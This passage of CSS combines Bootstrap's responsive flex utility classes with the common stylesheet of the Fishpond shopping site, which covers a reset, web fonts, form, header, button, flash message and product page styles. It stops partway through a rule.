  -ms-flex-wrap: nowrap !important;
  flex-wrap: nowrap !important;
}

.flex-wrap-reverse {
  -ms-flex-wrap: wrap-reverse !important;
  flex-wrap: wrap-reverse !important;
}

.flex-fill {
  -ms-flex: 1 1 auto !important;
  flex: 1 1 auto !important;
}

.flex-grow-0 {
  -ms-flex-positive: 0 !important;
  flex-grow: 0 !important;
}

.flex-grow-1 {
  -ms-flex-positive: 1 !important;
  flex-grow: 1 !important;
}

.flex-shrink-0 {
  -ms-flex-negative: 0 !important;
  flex-shrink: 0 !important;
}

.flex-shrink-1 {
  -ms-flex-negative: 1 !important;
  flex-shrink: 1 !important;
}

.justify-content-start {
  -ms-flex-pack: start !important;
  justify-content: flex-start !important;
}

.justify-content-end {
  -ms-flex-pack: end !important;
  justify-content: flex-end !important;
}

.justify-content-center {
  -ms-flex-pack: center !important;
  justify-content: center !important;
}

.justify-content-between {
  -ms-flex-pack: justify !important;
  justify-content: space-between !important;
}

.justify-content-around {
  -ms-flex-pack: distribute !important;
  justify-content: space-around !important;
}

.align-items-start {
  -ms-flex-align: start !important;
  align-items: flex-start !important;
}

.align-items-end {
  -ms-flex-align: end !important;
  align-items: flex-end !important;
}

.align-items-center {
  -ms-flex-align: center !important;
  align-items: center !important;
}

.align-items-baseline {
  -ms-flex-align: baseline !important;
  align-items: baseline !important;
}

.align-items-stretch {
  -ms-flex-align: stretch !important;
  align-items: stretch !important;
}

.align-content-start {
  -ms-flex-line-pack: start !important;
  align-content: flex-start !important;
}

.align-content-end {
  -ms-flex-line-pack: end !important;
  align-content: flex-end !important;
}

.align-content-center {
  -ms-flex-line-pack: center !important;
  align-content: center !important;
}

.align-content-between {
  -ms-flex-line-pack: justify !important;
  align-content: space-between !important;
}

.align-content-around {
  -ms-flex-line-pack: distribute !important;
  align-content: space-around !important;
}

.align-content-stretch {
  -ms-flex-line-pack: stretch !important;
  align-content: stretch !important;
}

.align-self-auto {
  -ms-flex-item-align: auto !important;
  align-self: auto !important;
}

.align-self-start {
  -ms-flex-item-align: start !important;
  align-self: flex-start !important;
}

.align-self-end {
  -ms-flex-item-align: end !important;
  align-self: flex-end !important;
}

.align-self-center {
  -ms-flex-item-align: center !important;
  align-self: center !important;
}

.align-self-baseline {
  -ms-flex-item-align: baseline !important;
  align-self: baseline !important;
}

.align-self-stretch {
  -ms-flex-item-align: stretch !important;
  align-self: stretch !important;
}

@media (min-width: 576px) {
  .flex-sm-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .flex-sm-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .flex-sm-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .flex-sm-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .flex-sm-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .flex-sm-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .flex-sm-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .flex-sm-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .flex-sm-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .flex-sm-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .flex-sm-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .flex-sm-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .justify-content-sm-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-sm-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-sm-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-sm-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-sm-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .align-items-sm-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .align-items-sm-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .align-items-sm-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .align-items-sm-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .align-items-sm-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .align-content-sm-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-sm-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-sm-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-sm-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-sm-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-sm-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .align-self-sm-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .align-self-sm-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .align-self-sm-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .align-self-sm-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .align-self-sm-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .align-self-sm-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
}

@media (min-width: 768px) {
  .flex-md-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .flex-md-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .flex-md-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .flex-md-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .flex-md-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .flex-md-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .flex-md-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .flex-md-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .flex-md-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .flex-md-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .flex-md-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .flex-md-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .justify-content-md-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-md-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-md-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-md-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-md-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .align-items-md-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .align-items-md-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .align-items-md-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .align-items-md-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .align-items-md-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .align-content-md-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-md-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-md-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-md-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-md-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-md-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .align-self-md-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .align-self-md-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .align-self-md-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .align-self-md-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .align-self-md-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .align-self-md-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
}

@media (min-width: 992px) {
  .flex-lg-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .flex-lg-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .flex-lg-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .flex-lg-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .flex-lg-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .flex-lg-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .flex-lg-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .flex-lg-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .flex-lg-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .flex-lg-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .flex-lg-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .flex-lg-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .justify-content-lg-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-lg-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-lg-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-lg-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-lg-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .align-items-lg-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .align-items-lg-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .align-items-lg-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .align-items-lg-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .align-items-lg-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .align-content-lg-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-lg-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-lg-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-lg-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-lg-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-lg-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .align-self-lg-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .align-self-lg-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .align-self-lg-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .align-self-lg-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .align-self-lg-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .align-self-lg-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
}

@media (min-width: 1200px) {
  .flex-xl-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .flex-xl-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .flex-xl-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .flex-xl-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .flex-xl-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .flex-xl-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .flex-xl-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .flex-xl-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .flex-xl-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .flex-xl-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .flex-xl-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .flex-xl-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .justify-content-xl-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-xl-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-xl-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-xl-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-xl-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .align-items-xl-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .align-items-xl-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .align-items-xl-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .align-items-xl-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .align-items-xl-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .align-content-xl-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-xl-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-xl-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-xl-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-xl-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-xl-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .align-self-xl-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .align-self-xl-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .align-self-xl-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .align-self-xl-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .align-self-xl-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .align-self-xl-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
}
/*# sourceMappingURL=bootstrap-grid.css.map */﻿/**
 * COMMON STYLES TO BOTH THE MOBILE AND DESKTOP SITES
 *
 * The following is based on Eric Meyer's Reset CSS (http://meyerweb.com/eric/tools/css/reset/)
 * and is designed to override the Browser default CSS so that all browsers render the same.
 */

@font-face {
  font-family: 'montserratbold';
  src: url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-bold-webfont.eot');
  src:
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-bold-webfont.eot?#iefix') format('embedded-opentype'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-bold-webfont.woff2') format('woff2'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-bold-webfont.woff') format('woff'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-bold-webfont.ttf') format('truetype'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-bold-webfont.svg#montserratbold') format('svg');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'montserratextra_bold';
  src: url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-extrabold-webfont.eot');
  src:
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-extrabold-webfont.eot?#iefix') format('embedded-opentype'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-extrabold-webfont.woff2') format('woff2'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-extrabold-webfont.woff') format('woff'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-extrabold-webfont.ttf') format('truetype'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-extrabold-webfont.svg#montserratextra_bold') format('svg');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'montserratregular';
  src: url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-regular-webfont.eot');
  src:
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-regular-webfont.eot?#iefix') format('embedded-opentype'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-regular-webfont.woff2') format('woff2'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-regular-webfont.woff') format('woff'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-regular-webfont.ttf') format('truetype'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-regular-webfont.svg#montserratregular') format('svg');
  font-weight: normal;
  font-style: normal;
}

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
font,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
form,
label,
legend {
  border: 0;
  margin: 0;
  outline: 0;
  padding: 0;
  vertical-align: baseline;
}

p {
  line-height: 1.2;
}

fieldset {
  border: 0;
}

html,
table {
  font-size: 1em;
}

html {
  height: auto !important;
}

body {
  background: #fff;
  color: #000;
  font-size: 1em;
  line-height: 1.2;
  height: auto !important;
}

ul {
  list-style: disc;
  padding-left: 40px;
}

ol {
  margin-left: 1.6em;
}

* html ol {
  margin-left: 1.9em;
}

ol.conditions {
  margin-left: 2.5em;
}

ol.conditions li {
  margin-bottom: 1em;
  margin-left: 0;
}

ol.bestsellers {
  margin-left: 0;
}

blockquote,
q {
  quotes: none;
}

blockquote::before,
blockquote::after,
q::before,
q::after {
  content: none;
}

em {
  font-style: italic;
}

del {
  text-decoration: line-through;
}

h1 {
  font-size: 2em;
  margin: 0;
  letter-spacing: -1px;
  font-weight: bold;
}

h2 {
  font-size: 1.5em;
  margin: 0.83em 0;
  font-weight: bold;
}

h3 {
  font-size: 1.2em;
  margin: 0.7em 0;
  font-weight: bold;
}

h4 {
  font-size: 100%;
  margin: 1.33em 0 0.6em;
}

h5 {
  font-size: 100%;
  margin: 1.67em 0;
}

h6 {
  font-size: 0.67em;
  margin: 2.33em 0;
}

p {
  background: transparent;
  border: 0;
  outline: 0;
  vertical-align: baseline;
}

pre {
  font-family: monospace;
}

a {
  color: #3361e3;
  text-decoration: none;
}

a:hover {
  color: #f60;
  text-decoration: none;
}

a:visited {
  color: purple;
}

sup {
  font-size: 0.5em;
  vertical-align: super;
}

.hide {
  display: none;
}

textarea {
  font-size: 13px;
  width: 99.5%;
}

/* End of Reset CSS */

.fj {
  display: inline-block;
  display: -moz-inline-box;
  font-size: 0;
  line-height: 0;
  margin-top: -2px;
  width: 100%;
}

.clear {
  clear: both;
}

/**
 *  CSS for styled forms. These should be developed and used further for
 *  all forms on all Fishpond pages. The structure and styles
 *  were inspired from:
 *  http://www.alistapart.com/articles/prettyaccessibleforms/
 *
 *  @author michael.heuberger@fishpond.co.nz
 */
form.styled fieldset {
  margin-bottom: 10px;
}

form.styled legend {
  color: #7e7e7e;
  font-size: 1.3em;
  font-weight: bold;
  padding: 0 0 0.7em;
}

form.styled label,
form.advanced-search label {
  cursor: pointer;
  display: inline-block;
  float: none;
  line-height: 20px;
  vertical-align: middle;
  padding: 0;
}

form.styled li.bank_account label {
  padding-top: 4px;
}

form.styled label.error,
form.styled p.error {
  display: block;
  font-style: italic;
  width: auto;
}

form.styled input,
form.styled select,
form.styled textarea {
  margin-left: 0;
  margin-right: 0;
  max-width: 290px;
}

form.styled fieldset ol {
  margin: 0 0 0.9em;
  padding: 0;
}

form.styled fieldset ol ol {
  margin-left: 57px;
}

form.styled fieldset li,
form.styled p.error {
  background: transparent;
  list-style: none;
  margin: 0;
  padding: 6px 15px;
}

form.styled fieldset li input[type=checkbox] {
  width: 20px;
  margin-right: 8px;
}

form.styled p.error a,
form.styled p.error a:hover {
  color: #fff;
}

form.styled p.error {
  margin-bottom: 1em;
}

form.styled fieldset li.required {
  color: #000;
  font-weight: normal;
}

form.styled fieldset li.error,
form.styled fieldset label.error,
form.styled p.error {
  background: #f60;
}

form.styled div.error {
  background: #f60;
  padding: 5px;
}

form.styled div.error .message {
  margin-top: 5px;
  font-style: italic;
}

form.styled fieldset li.error a,
form.styled fieldset li.error a:hover,
form.styled fieldset li.error a:visited,
form.styled fieldset li.error .price {
  color: #000;
}

form.styled td.deliveryOption.deliveryOption.selected,
form.styled fieldset .selected {
  background: #ebe7d8;
}

form.styled td.deliveryOption.selectable:hover,
form.styled fieldset li.selectable:hover,
form.styled fieldset li .selectable:hover {
  background: #f1f1f1;
}

form.styled em {
  color: #f60;
  font-size: 24px;
  font-style: normal;
  position: absolute;
  padding: 2px;
  margin-top: -8px;
}

input[type="text"],
input[type="email"],
input[type="password"],
select,
textarea {
  height: 28px;
  padding: 0 5px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}

input[type="file"],
input[type="checkbox"],
input[type="radio"] {
  border: none;
  box-shadow: inset 0 0 0 #fff;
  padding: 0;
  height: inherit;
}

textarea,
select {
  height: inherit;
}

select {
  min-height: 28px;
}

* html form.styled em {
  margin-top: -5px;
}

form.styled p.note {
  font-size: 0.8em;
  margin: 0.5em 0 0;
}

.hint {
  color: #808080;
}

body {
  position: relative;
  text-align: center;
}

.pageborder {
  background: #fff;
  border-bottom: 1px solid #ccc;
  border-top: 1px solid #ccc;
  border-top-color: transparent;
  padding: 0 0 10px;
  border-radius: 0;
}

/* top panel for Mobile App Download */

/* do not show on IE */
* html .toppanel-wrapper {
  display: none;
}

.toppanel-wrapper {
  position: relative;
  z-index: 10;
  top: -40px;
  left: 0;
  right: 0;
  margin: 0 auto;
  background: #808080;
  color: #fff;
  font: 40px/90px 'Roboto', sans-serif;
  -webkit-box-shadow: inset 0 -3px 10px -5px #000;
  -moz-box-shadow: inset 0 -3px 10px -5px #000;
  box-shadow: inset 0 -3px 10px -5px #000;

  /* initially closed */
  overflow: hidden;
  height: 0;
}

.toppanel-wrapper.ios,
.toppanel-wrapper.android {
  height: 180px;
}

.toppanel-container {
  padding: 5px 10px;
  height: 170px;
}

.toppanel-button,
.toppanel-button:link,
.toppanel-button:visited {
  margin: 0 0 0 10px;
  border-radius: 3px;
  color: #fff;
  text-decoration: none !important;
  background-color: #000;
  font-size: 12px;
  text-transform: uppercase;
  background-position: 8px 50%;
  background-repeat: no-repeat;
  -webkit-transition: color 0.5s;
  -moz-transition: color 0.5s;
  -ms-transition: color 0.5s;
  -o-transition: color 0.5s;
  transition: color 0.5s;
}

.toppanel-button:hover,
.toppanel-button:active {
  color: #f60;
}

.toppanel-button > img {
  display: inline-block;
  vertical-align: middle;
}

.ios .googleplay-button,
.android .appstore-button {
  display: none;
}

.toppanel-close {
  position: absolute;
  top: 0;
  right: 20px;
  width: 60px;
  height: 180px;
  padding: 0;
  display: inline-block;
  float: right;
  background: none;
  border: none;
  color: #eee;
  color: rgba(0, 0, 0, 0.5);
  font-size: 80px;
  line-height: 30px;
}

/* top panel end */

#utilLinks {
  position: absolute;
  top: -43px;
  right: 0;
  z-index: 13;
  padding-top: 4px;
}

#utilLinks a {
  color: #4e4e4e;
  font-weight: bold;
  font-size: 14px;
}

#util a::before {
  content: '|';
  color: #4e4e4e;
  padding-right: 14px;
}

.mobile #util a::before {
  content: '';
  padding-right: 0;
}

#utilLinks a:hover {
  color: #f60;
}

#util {
  float: left;
  list-style: none;
  margin: 0;
  padding: 13px 0 0;
  text-align: center;
  white-space: nowrap;
}

#util li {
  color: #fff;
  display: inline;
  font-size: 14px;
  text-align: center;
  padding: 0 4px;
}

#util a,
#help a {
  padding: 0 0.25em;
  text-decoration: none;
}

#util a:hover,
#help a:hover {
  text-decoration: none;
}

#util img,
#help img {
  bottom: 0.075em;
  position: relative;
  vertical-align: text-bottom;
}

#help {
  color: #fff;
  font-size: 1.2em;
  margin-top: -0.8em;
  position: absolute;
  right: 0;
  text-align: center;
  top: 50%;
  width: 177px;
}

#help a {
  position: relative;
  right: 7px;
}

#google_translate_element {
  min-width: 84px;
  height: 24px;
  float: left;
  margin-top: -4px;
  margin-left: -4px;
}

#header.world #google_translate_element {
  min-width: 84px;
  height: 24px;
  position: absolute;
  z-index: 101;
  top: -23px;
  right: 0;
}

#header.world #google_translate_element a {
  color: #3361e3;
  font-size: 13px;
  font-weight: bold;
}

#mobile {
  background: #f1f1f1;
  font-size: 1.1em;
  font-weight: bold;
  padding: 0.8em 0 1em;
}

#header {
  background: #3361e3;
}

#header.checkout {
  padding-bottom: 0.5em;
}

/* BUTTON STYLES */

a.btn,
button {
  background-color: transparent;
  border: 0;
  cursor: pointer;
  display: block;
  line-height: 0;
  padding: 0;
  position: relative;
  text-decoration: none;
}

#new-chart-box_AnnotationChart_zoomControlContainer button {
  display: inline-block;
  color: blue;
  text-decoration: underline;
}

a.btn {
  overflow: hidden;
}

button::-moz-focus-inner {
  padding: 0;
  border: 0;
}

a.btn span,
.btn_hover span {
  display: block;
  background-color: transparent;
  background-position: top left;
  background-repeat: no-repeat;
  height: 100%;
  width: 100%;
  position: absolute;
  left: 0;
  top: 0;
  padding: 0;
  margin: 0;
  z-index: 11;
}

a.btn .txt,
.btn_hover .txt {
  color: #fff;
  font-size: 12.5pt;
  font-weight: bold;
  line-height: normal;
  text-align: center;
  height: 92%;
  width: 92%;
  position: static;
  z-index: 9;
  margin: auto;
  border: 1px solid transparent;
  -moz-border-radius: 7px;
  -webkit-border-radius: 7px;
  -khtml-border-radius: 7px;
  border-radius: 7px;
}

a.btn:hover span,
.btn_hover:hover span,
.btn_hover .btn_hover_hover,
a.btn .btn_hover_hover {
  background-position: top right;
}

/* FLASH MESSAGE STYLES */

.success-flash-message,
.error-flash-message,
.warning-flash-message {
  z-index: inherit;
  zoom: 1;
  -moz-border-radius: 7px;
  -webkit-border-radius: 7px;
  -khtml-border-radius: 7px;
  border-radius: 7px;
  margin-bottom: 10px;
  width: auto;
}

.product_info_other .success-flash-message {
  width: 98%;
}

.product_info_other .error-flash-message,
.product_info_other .warning-flash-message {
  width: 95%;
}

div.success-flash-message {
  background: #cbf2cb;
  border: 1px solid #007615;
  color: #007615;
}

div.error-flash-message {
  background: #ff7c00 url('https://cdn-w.fishpond.com/cross-20.png') no-repeat 10px 10px;
  border: 1px solid #ff7c00;
  padding-left: 30px;
  color: #fff;
}

div.warning-flash-message {
  background: #d4a31d url('https://cdn-w.fishpond.com/warning-icon.png') no-repeat 10px 10px;
  padding-left: 30px;
  border: 1px solid #d4a31d;
  color: #fff;
}

div.error-flash-message a,
div.error-flash-message a:hover,
div.error-flash-message a:visited,
div.warning-flash-message a,
div.warning-flash-message a:hover,
div.warning-flash-message a:visited {
  color: #fff;
  text-decoration: underline;
}

div.success-flash-message p,
div.error-flash-message p,
div.warning-flash-message p {
  padding: 0;
  margin: 10px;
  font-size: 1.3em;
  font-weight: bold;
  line-height: 1.4em;
  min-height: 20px;
}

div.success-flash-message img,
div.error-flash-message img,
div.warning-flash-message img {
  padding: 0;
  margin: 0px;
  float: left;
  padding-top: 0px;
  padding-right: 7px;
}

/* END FLASH MESSAGE STYLES */

/* PRIVACY PAGE */

ol.privacylist {
  list-style-type: none;
  margin-left: 0;
}

ol.privacylist li {
  margin: 20px;
}

ol.privacylist li li {
  margin: 10px 20px;
}

ol.privacylist ol {
  list-style-type: lower-alpha;
}

/* HELPDESK PAGE */

#contact_us_box {
  border: 1px solid #adb;
  margin-bottom: 1.5em;
  margin-top: 2em;
  padding: 1em;
  width: 355px;
  margin-left: 24px;
}

#contact_us_box h2 {
  text-align: left;
}

/* END HELPDESK PAGE */

/* PRODUCT PAGE STYLES */

.galleria {
  text-align: left;
}

.galleria a {
  text-decoration: none;
  margin-left: inherit;
  margin-bottom: 3px;
  padding: 1px;
  display: inline-block;
  border: 1px solid #666;
  cursor: pointer;
  box-shadow: 0 0 3px #ccc;
}

.galleria a:hover {
  border: 1px solid #2760c9;
  box-shadow: 0 0 3px #2760c9;
}

#product_subtitle,
#product_author {
  color: #000;
  font-size: 10.5pt;
  font-weight: bold;
  margin-bottom: 4px;
  margin-top: 0;
}

.horizontal_rule {
